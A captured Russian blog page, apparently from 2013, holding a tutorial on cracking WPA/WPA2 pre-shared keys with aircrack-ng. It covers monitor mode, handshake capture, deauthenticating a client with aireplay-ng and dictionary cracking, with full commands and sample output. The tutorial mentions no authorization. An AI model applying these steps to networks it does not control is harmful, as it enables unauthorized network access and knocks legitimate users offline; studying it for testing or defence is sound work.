

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setii.ru/provodnye/vzlom-wpa2
body_size: 14447
content:
	
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Взлом wpa2 | Сети</title>
<link rel="stylesheet" href="https://setii.ru/wp-content/themes/seti/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://setii.ru/wp-content/themes/seti/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://setii.ru/wp-content/themes/seti/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://setii.ru/wp-content/themes/seti/style.css" type="text/css" media="screen, projection" />

<link rel="alternate" type="application/rss+xml" title="Сети &raquo; Лента комментариев к &laquo;Взлом wpa2&raquo;" href="https://setii.ru/provodnye/vzlom-wpa2/feed" />
<script type='text/javascript' src='https://setii.ru/wp-includes/js/l10n.js?ver=20101110'></script>
<script type='text/javascript' src='https://setii.ru/wp-includes/js/jquery/jquery.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://setii.ru/wp-content/themes/seti/lib/js/hoverIntent.js?ver=3.2.1'></script>
<script type='text/javascript' src='https://setii.ru/wp-content/themes/seti/lib/js/superfish.js?ver=3.2.1'></script>
<script type='text/javascript' src='https://setii.ru/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://setii.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://setii.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Сети' href='https://setii.ru' />
<link rel='start' title='Cisco предложила самую быструю беспроводную сеть.' href='https://setii.ru/novosti/cisco-predlozhila-samuyu-bystruyu-besprovodnuyu-set' />
<link rel='prev' title='Архитектура распределённой беспроводной сети' href='https://setii.ru/besprovodnye/arkhitektura-raspredeljonnojj-besprovodnojj-seti' />
<link rel='next' title='Стандартные способы взлома Wi-Fi' href='https://setii.ru/besprovodnye/standartnye-sposoby-vzloma-wi-fi' />

<link rel='shortlink' href='https://setii.ru/?p=29' />
<meta name="description" content="Введение Это руководство объясняет, как взламывать сети, защищенные WPA/WPA2 с" />
<meta name="keywords" content="взлом wpa2" />
<link rel="canonical" href="https://setii.ru/provodnye/vzlom-wpa2" />

	<!-- NotCaptcha HEAD start -->
	<script type="text/javascript">
		var NC_PLUGIN_URL = "http://setii.ru/wp-content/plugins";
	</script>
	<script type="text/javascript" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/trackbar.js"></script>
	<style>
	#captchaImgDiv img {padding:0;margin:0;border:0;display:inline;float:none}
	#captchaImgDiv td {padding:0;margin:0;border:0}
	#captchaImgDiv div {padding:0;margin:0;border:0}
	#captchaImgDiv span {padding:0;margin:0;border:0}
	.imgunit {
		width:50px;
		height:50px;
		overflow:hidden;
		padding:0;
		margin:0;
		margin-left:10px;
		position: relative; /* IE fix */
	}
	.imgunit img {padding:0;margin:0;position:relative}
	.captchablock {width:74px; float:left; padding:2px; margin:0;}
	.captchablock img {padding:0;margin:0;border:0;display: inline;}
	/* Reset */
	table.trackbar div, table.trackbar td {margin:0; padding:0;}
	table.trackbar {border-collapse:collapse;border-spacing:0;}
	table.trackbar img{border:0;display: inline;}
	
	/* Styles */
	table.trackbar {width:70px; background:repeat-x url(http://setii.ru/wp-content/plugins/wp-notcaptcha//imgtrackbar/b_bg_on.gif) top left;}
	table.trackbar .l {width:1%; text-align: right; font-size: 1px; background:repeat-x url(http://setii.ru/wp-content/plugins/wp-notcaptcha//imgtrackbar/b_bg_off.gif) top left;}
	table.trackbar .l div {position:relative; width:0; text-align: right; z-index:500; white-space:nowrap;}
	table.trackbar .l div img {cursor:pointer;}
	table.trackbar .l div span {position:absolute;top:-12px; right:6px; z-index:1000; font:11px tahoma; color:#000;}
	table.trackbar .l div span.limit {text-align:left; position:absolute;top:-12px; right:100%; z-index:100; font:11px tahoma; color:#D0D0D0;}
	table.trackbar .r {position:relative; width:1%; text-align: left; font-size: 1px; background:repeat-x url(http://setii.ru/wp-content/plugins/wp-notcaptcha//imgtrackbar/b_bg_off.gif) top right; cursor:default;}
	table.trackbar .r div {position:relative; width:0; text-align: left; z-index:500; white-space:nowrap;}
	table.trackbar .r div img {cursor:pointer;}
	table.trackbar .r div span {position:absolute;top:-12px; left:6px; z-index:1000; font:11px tahoma; color:#000;}
	table.trackbar .r div span.limit {position:absolute;top:-12px; left:100%; z-index:100; font:11px tahoma; color:#D0D0D0;}
	table.trackbar .c {font-size:1px; width:100%;}
	</style>
	<!-- NotCaptcha HEAD end -->	
	<link rel="stylesheet" href="https://setii.ru/wp-content/plugins/wp-page-numbers/tiny/wp-page-numbers.css" type="text/css" media="screen" />
<!-- Protected by WP-SpamFree v2.1.1.1 :: JS BEGIN -->
<script type="text/javascript" src="http://setii.ru/wp-content/plugins/wp-spamfree/js/wpsf-js.php"></script> 
<!-- Protected by WP-SpamFree v2.1.1.1 :: JS END -->

<link rel="shortcut icon" href="http://setii.ru/wp-content/themes/seti/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Сети RSS Feed" href="https://setii.ru/feed" />
<link rel="pingback" href="http://setii.ru/xmlrpc.php" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="single single-post postid-29 single-format-standard">

<div id="wrapper">

<div id="container">

    <div class="clearfix">
    
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="#" target="_blank"><img title="Twitter" alt="Twitter" src="http://setii.ru/wp-content/themes/seti/images/social-profiles/twitter.png" /></a><a href="http://setii.ru/feed" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://setii.ru/wp-content/themes/seti/images/social-profiles/rss.png" /></a>            </li></ul>
                    </div>
        
    </div>
    
    <div id="header">
    
        <div class="logo">
         
            <a href="https://setii.ru"><img src="http://setii.ru/wp-content/themes/seti/images/logo.png" alt="Сети" title="Сети" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://setii.ru">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-1"><a href="https://setii.ru/bez-rubriki" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://setii.ru/besprovodnye" title="Просмотреть все записи в рубрике &laquo;Беспроводные&raquo;">Беспроводные</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://setii.ru/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://setii.ru/provodnye" title="Просмотреть все записи в рубрике &laquo;Проводные&raquo;">Проводные</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post-29 post type-post status-publish format-standard hentry category-provodnye tag-vzlom-wpa2 post post-single clearfix" id="post-29">
    
        <h2 class="title">Взлом wpa2</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">18.01.2013</span>
           &nbsp; <span class="meta_categories"><a href="https://setii.ru/provodnye" title="Просмотреть все записи в рубрике &laquo;Проводные&raquo;" rel="category tag">Проводные</a></span>
    
                 &nbsp; <span class="meta_comments"><a href="https://setii.ru/provodnye/vzlom-wpa2#respond" title="Прокомментировать запись &laquo;Взлом wpa2&raquo;">No comments</a></span> 
        </div>
        
        <div class="entry clearfix">
            
            <img width="300" height="143" src="http://setii.ru/wp-content/uploads/2013/01/vzlom_wpa-300x143.jpg" class="alignleft featured_image wp-post-image" alt="vzlom_wpa" title="vzlom_wpa" />            
            <p>Введение</p>
<p>Это руководство объясняет, как взламывать сети, защищенные WPA/WPA2 с использованием Pre-Shared Key (PSK). WPA/WPA2 поддерживает много других способов аутентификации, но aircrack-ng взламывает только PSK, так что убедитесь, что airodump-ng показывает сеть с типом аутентификации PSK. В противном случае даже не пытайтесь в нее проникнуть.<span id="more-29"></span></p>
<p>Существует важное различие между взломом WPA/WPA2 и WEP. Если в WEP для ускорения процесса взлома используются статистические методы, WPA можно взломать только методом прямого перебора. Это происходит из-за отсутствия постоянного ключа, поэтому сбор начальных векторов (IV) отнюдь не ускорит процесс взлома, как это было бы при атаке на WEP. Единственный способ получить нужную информацию – начать перехват пакетов в момент установки соединения между клиентом и AP. Установка соединения происходит в тот момент, когда клиент входит в сеть (это не совсем верно, но в контексте данного документа, будем руководствоваться этим). Длина PSK может составлять от 8 до 63 символов, и чем она больше, тем меньше вероятность успешного взлома.</p>
<p>Но не все так безнадежно. В случае, если ключ является словарным словом или же менее 8 символов, взлом возможен. Отсюда, кстати, понятно, как создать неломаемую сеть – достаточно использовать WPA/WPA2 и ключ длиной 63 байта, состоящий из случайного набора букв, цифр и псевдосимволов.</p>
<p>Полный перебор – занятие не из легких. Поскольку требуются серьезные вычисления, компьютер может проверять от 50 до 300 ключей в секунду, в зависимости от мощности процессора. Перебор достаточно большого словаря может занять часы, если не дни, а если вы хотите сгенерировать свой собственный файл словаря, который включает в себя все комбинации букв, цифр и псевдосимволов, воспользуйтесь калькулятором времени перебора (http://lastbit.com/pswcalc.asp). Например, перебор пароля длиной 6 символов, состоящего из букв верхнего, нижнего регистров и цифр, займет 64 часа, а полный перебор уже 7-и символьного пароля – шесть месяцев. Думаю, не стоит говорить про 29 лет на перебор 8 символов.</p>
<p>Различий между взломом WPA и WPA2 нет, там используется одинаковая аутентификация, поэтому технология та же.</p>
<p>Условия работы</p>
<p>• вы используете пропатченные драйвера, умеющие делать инжекцию (http://www.aircrack-ng.org/doku.php?id=injection_test – здесь рассказано, как это проверить);<br />
• вы достаточно близки к клиенту, чтобы отправлять и получать от него данные. Запомните, то, что вы можете получать пакеты от AP, еще не значит, что у вас есть возможность отправлять на нее данные. Мощность точки выше мощности вашей карты. Проверить возможность отправки пакетов можно по линку, указанному в пункте выше;<br />
• вы используете aircrack-ng 0.9 stable (иначе некоторые параметры могут быть другими).</p>
<p>Проверьте, что все условия соблюдены, иначе нижеприведенные советы вряд ли вам помогут. Также, не забудьте заменить ath0 на имя интерфейса вашей беспроводной карточки.</p>
<p>Окружение</p>
<p>Чтобы проверить данное руководство в домашних условиях, вам необходимо иметь две беспроводные карточки. Мы используем следующие устройства:</p>
<p>• Атакуемый клиент с WPA2:<br />
- MAC: 00:0F:B5:FD:FB:C2<br />
• AP:<br />
- ESSID: teddy<br />
- MAC: 00:14:6C:7E:40:80<br />
- Channel: 9<br />
• Система AirCrack-ng:<br />
- MAC: 00:0F:B5:88:AC:82</p>
<p>Решение</p>
<p>Предисловие</p>
<p>Наша цель – захватить пакеты во время установления защищенного соединения и использовать aircrack-ng для взлома PSK. Это можно сделать активным и пассивным способом. Активный заключается в посылке деаутентификационного пакета клиенту, пассивный — в ожидании, пока клиент начнет устанавливать WPA/WPA2 соединение самостоятельно. Преимущество пассивного способа в том, что отсутствует необходимость в инжекции, поэтому реализация атаки возможна и под Windows.</p>
<p>Вот наши основные шаги:<br />
– запустить беспроводной интерфейс в режиме мониторинга на AP канале;<br />
– запустить на этом же канале airodump-ng с фильтром по bssid;<br />
– использовать aireplay-ng, чтобы деаутентифицировать беспроводного клиента;<br />
– использовать aircrack-ng для взлома PSK ключа.</p>
<p>Шаг 1: запуск беспроводного интерфейса в режиме мониторинга</p>
<p>Итак, нам необходимо включить режим мониторинга. В этом режиме беспроводная карта ловит все пакеты в эфире, вместо обычного режима, когда она «слышит» только то, что адресовано ей. Перехватывая каждый пакет, мы можем отловить момент 4-х этапной WPA/WPA2 аутентификации.</p>
<p>Для начала остановим ath0:</p>
<p># airmon-ng stop ath0 </p>
<p>Interface Chipset Driver</p>
<p>wifi0 Atheros madwifi-ng<br />
ath0 Atheros madwifi-ng VAP (parent: wifi0) (VAP destroyed)</p>
<p>Убедимся, что нет других athX интерфейсов:</p>
<p># iwconfig</p>
<p>lo no wireless extensions.<br />
eth0 no wireless extensions.<br />
wifi0 no wireless extensions.</p>
<p>Если еще какие-то athX присутствуют, остановите их тоже. Теперь установим беспроводную карту на канал 9 в режиме мониторинга:</p>
<p># airmon-ng start wifi0 9</p>
<p>В этой команде мы используем «wifi0» вместо привычного «ath0», поскольку используем драйвера madwifi-ng. Ответом будет что-то вроде:</p>
<p>Interface Chipset Driver</p>
<p>wifi0 Atheros madwifi-ng<br />
ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)</p>
<p>Обратите внимание на строчку monitor mode enabled. Чтобы проверить, что интерфейс правильно сконфигурирован, запустите:</p>
<p># iwconfig</p>
<p>lo no wireless extensions.<br />
wifi0 no wireless extensions.<br />
eth0 no wireless extensions.<br />
ath0 IEEE 802.11g ESSID:"" Nickname:""<br />
Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82<br />
Bit Rate:0 kb/s Tx-Power:18 dBm Sensitivity=0/3<br />
Retry:off RTS thr:off Fragment thr:off<br />
Encryption key:off<br />
Power Management:off<br />
Link Quality=0/94 Signal level=-95 dBm Noise level=-95 dBm<br />
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0<br />
Tx excessive retries:0 Invalid misc:0 Missed beacon:0</p>
<p>Вы видите, что ath0 работает в режиме мониторинга, на частоте 2.452, что соответствует 9 каналу, и что в AP стоит MAC-адрес вашей карты. В отличии от всех остальных, только драйвера madwifi-ng показывают ваш адрес в поле AP. Итак, все отлично. Очень важным моментом является проверка всех данных перед непосредственным процессом взлома. Если что-то не так, дальнейшие шаги могут оказаться бесполезными. Убедиться в соответствии частоты беспроводной карточки каналу можно по этому адресу: http://www.rflinx.com/help/calculations/#2.4ghz_wifi_channels. </p>
<p>Шаг 2: airodump-ng</p>
<p>Цель этого шага – отловить момент установки безопасного соединения с AP. </p>
<p># airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w psk ath0</p>
<p>-9 – это канал, на котором работает беспроводная сеть<br />
--bssid 00:14:6C:7E:40:80 – MAC адрес AP. Этот параметр отфильтрует "левый” трафик<br />
-w psk – имя файла, в который мы будут записываться пойманные IV<br />
ath0 – имя нашего беспроводного интерфейса</p>
<p>Важно: не используйте параметр --ivs. Вы должны захватывать пакеты целиком. Итак, в случае, если к точке присоединен клиент, на экране появится что-то вроде этого:</p>
<p>CH 9 ][ Elapsed: 4 s ][ 2007-03-24 16:58 </p>
<p>BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID</p>
<p>00:14:6C:7E:40:80 39 100 51 116 14 9 54 WPA2 CCMP PSK teddy</p>
<p>BSSID STATION PWR Lost Packets Probes </p>
<p>00:14:6C:7E:40:80 00:0F:B5:FD:FB:C2 35 0 116</p>
<p>А если клиентов в данный момент нет, то это:</p>
<p>CH 9 ][ Elapsed: 4 s ][ 2007-03-24 16:58 </p>
<p>BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID</p>
<p>00:14:6C:7E:40:80 39 100 51 0 0 9 54 WPA2 CCMP PSK teddy</p>
<p>Уточним, что иногда для перехвата момента установки соединения приходится совершать дополнительные телодвижения. Ваша карточка должна быть в том же режиме, что AP и клиентское устройство. Например, если ваша карточка в режиме B, а клиент – в режиме G, то отловить аутентификацию не получится. Также, иногда бывает нужно выставить ту же скорость, например 11 Мб или 54 Мб. В общем, если не удалось перехватить установку соединение сразу, следует поэкспериментировать.</p>
<p>Шаг 3: используем aireplay-ng, чтобы отсоединить клиента.</p>
<p>Этот шаг необязателен и выполняется лишь в том случае, когда вы хотите ускорить процесс взлома. Естественно, для выполнения нижеприведенных действий необходимо, чтобы к точке был присоединен хотя бы один клиент. Если в данный момент никаких беспроводных клиентов не наблюдается, расслабьтесь и переходите сразу к следующему шагу. Конечно, если в дальнейшем беспроводной клиент появится, никто не мешает вам вернуться и выполнить все описанные ниже команды.</p>
<p>Итак, на данном этапе мы посылаем беспроводному клиенту сообщение о том, что он больше не ассоциирован с AP. Клиент попытается установить соединение заново и пошлет именно те пакеты, которые нам нужны.</p>
<p>Основываясь на полученных данных из предыдущего шага, выполним на другой консоли следующую команду:</p>
<p># aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0</p>
<p>-0 означает деаутентификацию<br />
1 – количество деаутентификационных пакетов (можно увеличить)<br />
-a 00:14:6C:7E:40:80 – MAC-адрес AP<br />
-c 00:0F:B5:FD:FB:C2 – MAC-адрес отсекаемого клиента<br />
ath0 – имя нашей беспроводной карточки.</p>
<p>Ответ должен быть таким:</p>
<p>11:09:28 Sending DeAuth to station -- STMAC: [00:0F:B5:34:30:30]</p>
<p>Деаутентификационный пакет шлется напрямую с вашего компьютера на компьютер клиента, поэтому убедитесь, что вы находитесь достаточно близко к последнему.</p>
<p>Шаг 4: запускаем aircrack-ng и ломаем PSK ключ.</p>
<p>Цель данного шага – попытаться взломать PSK ключ путем подбора по словарю. Небольшой словарик идет в комплекте с aircrack-ng (password.lst), более объемные словари можно легко найти в сети или сгенерировать самостоятельно при помощи известной программы John the Ripper.</p>
<p>Открываем новую консоль и запускаем:</p>
<p># aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap</p>
<p>-w password.lst назначает имя файла со словарем<br />
psk*.cap назначает имя файла с перехваченными пакетами. Маска "*” используется, поскольку файл может быть не один.</p>
<p>В случае, если аутентификационные пакеты не найдены, вывод будет примерно следующим:</p>
<p>Opening psk-01.cap<br />
Opening psk-02.cap<br />
Opening psk-03.cap<br />
Read 1827 packets.<br />
No valid WPA handshakes found.<br />
Если это произошло, попробуйте повторить третий шаг и заново выбить беспроводного клиента из сети, чтобы он повторил процедуру установления соединения. Если вы использовали пассивный метод сбора пакетов, ждите дальше, пока не появится клиент, устанавливающий соединение. Вывод в случае нахождения подходящих пакетов будет таким:</p>
<p>Opening psk-01.cap<br />
Opening psk-02.cap<br />
Opening psk-03.cap<br />
Opening psk-04.cap<br />
Read 1827 packets.</p>
<p># BSSID ESSID Encryption</p>
<p>1 00:14:6C:7E:40:80 teddy WPA (1 handshake)</p>
<p>Choosing first network as target.</p>
<p>С этого момента aircrack-ng может начать взлом PSK ключа. В зависимости от скорости вашего процессора и размера словаря, этот процесс может занять часы или дни. Успешный взлом ключа выглядит так:</p>
<p>Aircrack-ng 0.8</p>
<p>[00:00:00] 2 keys tested (37.20 k/s)</p>
<p>KEY FOUND! [ 12345678 ]</p>
<p>Master Key : CD 69 0D 11 8E AC AA C5 C5 EC BB 59 85 7D 49 3E </p>
<p>B8 A6 13 C5 4A 72 82 38 ED C3 7E 2C 59 5E AB FD </p>
<p>Transcient Key : 06 F8 BB F3 B1 55 AE EE 1F 66 AE 51 1F F8 12 98 </p>
<p>CE 8A 9D A0 FC ED A6 DE 70 84 BA 90 83 7E CD 40 </p>
<p>FF 1D 41 E1 65 17 93 0E 64 32 BF 25 50 D5 4A 5E </p>
<p>2B 20 90 8C EA 32 15 A6 26 62 93 27 66 66 E0 71 </p>
<p>EAPOL HMAC : 4E 27 D9 5B 00 91 53 57 88 9C 66 C8 B1 29 D1 CB</p>
<h2  class="related_post_title">Рекомендуем почитать:</h2><ul class="related_post"><li><a href="https://setii.ru/besprovodnye/d-link-obyavila-besprovodnye-marshrutizatory-standarta-802-11ac" title="D-Link объявила беспроводные маршрутизаторы стандарта 802.11ac">D-Link объявила беспроводные маршрутизаторы стандарта 802.11ac</a></li><li><a href="https://setii.ru/provodnye/podklyuchaem-neskolko-mashin-v-set-bez-kommutatora" title="Подключаем несколько машин в сеть без Коммутатора">Подключаем несколько машин в сеть без Коммутатора</a></li><li><a href="https://setii.ru/bez-rubriki/opasnost-izluchenijj-wi-fi-besprovodnykh-i-mobilnykh-telefonov" title="Опасность излучений Wi-Fi, беспроводных и мобильных телефонов.">Опасность излучений Wi-Fi, беспроводных и мобильных телефонов.</a></li><li><a href="https://setii.ru/besprovodnye/besprovodnaya-set-ad-hoc" title="Беспроводная сеть ad hoc">Беспроводная сеть ad hoc</a></li><li><a href="https://setii.ru/bez-rubriki/connectify-2-1-0-16429" title="Connectify 2.1.0.16429">Connectify 2.1.0.16429</a></li><li><a href="https://setii.ru/bez-rubriki/tekhnologiya-ibm-sposobna-uvelichit-skorost-interneta-do-100-gbs" title="Технология IBM способна увеличить скорость Интернета до 100 Гб/с">Технология IBM способна увеличить скорость Интернета до 100 Гб/с</a></li><li><a href="https://setii.ru/novosti/mgts-obespechit-besplatnym-wifi-internetom-populyarnye-mesta-zimnego-otdykha-i-razvlechenijj-v-moskve" title="МГТС обеспечит бесплатным WiFi-интернетом популярные места зимнего отдыха и развлечений в Москве">МГТС обеспечит бесплатным WiFi-интернетом популярные места зимнего отдыха и развлечений в Москве</a></li><li><a href="https://setii.ru/besprovodnye/internet-standarta-lte" title="Интернет стандарта LTE">Интернет стандарта LTE</a></li><li><a href="https://setii.ru/bez-rubriki/mosty" title="Мосты">Мосты</a></li><li><a href="https://setii.ru/novosti/tp-link-td-vg3631-universalnyjj-router-s-podderzhkojj-voip" title="TP-LINK TD-VG3631: универсальный роутер с поддержкой VoIP">TP-LINK TD-VG3631: универсальный роутер с поддержкой VoIP</a></li></ul><span style="clear:both;display:none;"><img src="http://setii.ru/wp-content/plugins/wp-spamfree/img/wpsf-img.php" width="0" height="0" alt="" style="border-style:none;width:0px;height:0px;display:none;" /></span>    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://setii.ru/tag/vzlom-wpa2" rel="tag">Взлом wpa2</a></span></div> 
        
    
    </div><!-- Post ID 29 -->
    
    
       
        
    								<div id="respond">
				<h3 id="reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/provodnye/vzlom-wpa2#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="https://setii.ru/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Отправить комментарий" />
							<input type='hidden' name='comment_post_ID' value='29' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						
<div style="display:block;padding-bottom:5px;" id="captchaImgDiv">

<!-- NotCaptcha FORM start -->
<small>Перед отправкой формы:</small><br />
<script language="javascript">
	document.write('<div style="clear:both"><small>Выставьте эти иконки <b>вертикально</b> <img src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/vertical_sign.png" alt="^" border="0" /></small></div>');
	document.write('<div style="clear:both">');
	function setCaptchaValue(id, val) {
		document.getElementById(id+"Field").value = val/10;
		val = -val/10*50 - (val/10);
		document.getElementById(id+"Pict").style.left = val + "px";
	}
	
	// mobile start
	function setCaptchaValueMobile(id) {
		val = document.getElementById(id+"Field").value;
		val++;
		if (val >= 8) {
			val = 0;
		}
		document.getElementById(id+"Field").value = val;
		val *= 10;
		val = -val/10*50 - (val/10);
		document.getElementById(id+"Pict").style.left = val + "px";
	}
	// mobile end

	var img1 = "imgone";
	document.write('<div class="captchablock">');
	document.write('<div id="imgoneUnit" class="imgunit"><img id="imgonePict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=1&r=1765697022" onclick = "setCaptchaValueMobile(img1)" /></div>');
	document.write('<input type="hidden" id="imgoneField" name="imgoneField" value="0" />');
	//<![CDATA[
	trackbar.getObject(img1).init({
		onMove : function() {
			setCaptchaValue(img1, this.leftValue);
		},
		dual : false, // two intervals
		width : 70, // px
		roundUp: 10,
		leftLimit : 0, // unit of value
		leftValue : 0, // unit of value
		rightLimit : 70, // unit of value
		rightValue : 70, // unit of value
		clearLimits: 1,
		clearValues: 1 });
	// -->
	document.write('</div>');

	var img2 = "imgtwo";
	document.write('<div class="captchablock">');
	document.write('<div id="imgtwoUnit" class="imgunit"><img id="imgtwoPict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=2&r=1765697022" onclick = "setCaptchaValueMobile(img2)" /></div>');
	document.write('<input type="hidden" id="imgtwoField" name="imgtwoField" value="0">');
	//<![CDATA[
	trackbar.getObject(img2).init({
		onMove : function() {
			setCaptchaValue(img2, this.leftValue);
		},
		dual : false, // two intervals
		width : 70, // px
		roundUp: 10,
		leftLimit : 0, // unit of value
		leftValue : 0, // unit of value
		rightLimit : 70, // unit of value
		rightValue : 70, // unit of value
		clearLimits: 1,
		clearValues: 1 });
	// -->
	document.write('</div>');

	var img3 = "imgthree";
	document.write('<div class="captchablock">');
	document.write('<div id="imgthreeUnit" class="imgunit"><img id="imgthreePict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=3&r=1765697022" onclick = "setCaptchaValueMobile(img3)" /></div>');
	document.write('<input type="hidden" id="imgthreeField" name="imgthreeField" value="0">');

	//<![CDATA[
	trackbar.getObject(img3).init({
		onMove : function() {
			setCaptchaValue(img3, this.leftValue);
		},
		dual : false, // two intervals
		width : 70, // px
		roundUp: 10,
		leftLimit : 0, // unit of value
		leftValue : 0, // unit of value
		rightLimit : 70, // unit of value
		rightValue : 70, // unit of value
		clearLimits: 1,
		clearValues: 1 });
	// -->
	document.write('</div>');
	document.write('</div>');
	document.write('<div style="clear:both"><small>Двигайте ползунки для изменения угла картинок или просто кликайте по картинкам</small><br />');
	document.write('<small><b style="cursor:pointer; padding:2px; border-bottom: 1px dashed" onclick="refresh_security_image()">Обновить картинки</b></small></div>');
</script>
<noscript>
